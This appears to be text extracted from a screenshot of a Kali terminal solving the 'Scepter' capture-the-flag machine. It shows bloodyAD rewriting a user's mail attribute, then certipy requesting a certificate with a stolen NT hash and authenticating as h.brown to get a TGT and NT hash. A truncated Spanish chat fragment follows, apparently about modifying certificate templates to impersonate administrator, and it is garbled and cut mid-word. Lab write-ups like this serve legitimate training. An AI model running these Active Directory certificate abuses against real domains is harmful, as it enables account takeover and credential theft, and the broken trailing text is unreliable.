 ┌──(kali㉿kali)-[~/Desktop/Active_machines/Scepter]
└─$ bloodyAD --host dc01.scepter.htb -d scepter.htb -u a.carter -p 'newP@ssword2025' set object 'd.baker' mail -v 'h
.brown@scepter.htb'
[+] d.baker's mail has been updated
┌──(kali㉿kali)-[~/Desktop/Active_machines/Scepter]
└─$ python3 certipy-ad/bin/certipy req -ca scepter-DC01-CA -u "d.baker@scepter.htb" -hashes 18b5fb0d99e7a475316213c1
5b6f22ce -template 'StaffAccessCertificate' -target dc01.scepter.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 17
[*] Got certificate without identification
[*] Certificate has no object SID
[*] Saved certificate and private key to 'd.baker.pfx'
┌──(kali㉿kali)-[~/Desktop/Active_machines/Scepter]
└─$ python3 certipy-ad/bin/certipy auth -domain scepter.htb -pfx d.baker.pfx -dc-ip 10.10.11.65 -username 'h.brown'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: h.brown@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'h.brown.ccache'
[*] Trying to retrieve NT hash for 'h.brown'
[*] Got hash for 'h.brown@scepter.htb': aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0c
--add-client-auth
Ejemplo real:
bash
certipy template -dc-ip 10.
--kerberos \
--add-enrollee-supplies-sub
--add-client-auth
Esto convierte la plantilla en vulner
usuario, como administrator.
Ask anything
Tools